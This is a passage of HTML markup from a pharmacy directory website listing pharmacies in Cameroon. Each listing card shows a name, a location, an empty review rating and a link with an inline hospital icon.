                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GeE5G/Pharmacie-Nsam-Efoulan">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GeE5G/Pharmacie-Nsam-Efoulan">Pharmacie Nsam Efoulan</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Carrefour Nsam</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GeE5G/Pharmacie-Nsam-Efoulan"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/Gdmva/Pharmacie-Principale">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/Gdmva/Pharmacie-Principale">Pharmacie Principale</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Carrefour Obili (Entrée IRIC)</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/Gdmva/Pharmacie-Principale"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qMl2a/Pharmacie-La-Providence">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qMl2a/Pharmacie-La-Providence">Pharmacie La Providence</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Mokolo (Sapeurs pompiers)</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qMl2a/Pharmacie-La-Providence"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aklDq/Pharmacie-Le-Relais-de-Nkomo">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aklDq/Pharmacie-Le-Relais-de-Nkomo">Pharmacie Le Relais de Nkomo</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Paroisse Nkoayos</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aklDq/Pharmacie-Le-Relais-de-Nkomo"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/akwma/Pharmacie-Messamendongo">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/akwma/Pharmacie-Messamendongo">Pharmacie Messamendongo</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Carrefour Messamendongo (Odza)</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/akwma/Pharmacie-Messamendongo"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p8Vka/PHARMACIE-DU-BON-SECOURS">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p8Vka/PHARMACIE-DU-BON-SECOURS">PHARMACIE DU BON SECOURS</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> A côté de la mosquée de yagoua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p8Vka/PHARMACIE-DU-BON-SECOURS"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/a55Za/Pharmacie-PharmaDream">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/a55Za/Pharmacie-PharmaDream">Pharmacie PharmaDream</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> banekane</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/a55Za/Pharmacie-PharmaDream"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qy2mp/Pharmacie-AIDA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qy2mp/Pharmacie-AIDA">Pharmacie AIDA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> bafia</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qy2mp/Pharmacie-AIDA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qLjPG/Pharmacie-de-BAFIA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qLjPG/Pharmacie-de-BAFIA">Pharmacie de BAFIA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Bafia</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qLjPG/Pharmacie-de-BAFIA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aVBja/Pharmacie-de-VIMLY">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aVBja/Pharmacie-de-VIMLY">Pharmacie de VIMLY</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Mbalmayo</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aVBja/Pharmacie-de-VIMLY"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
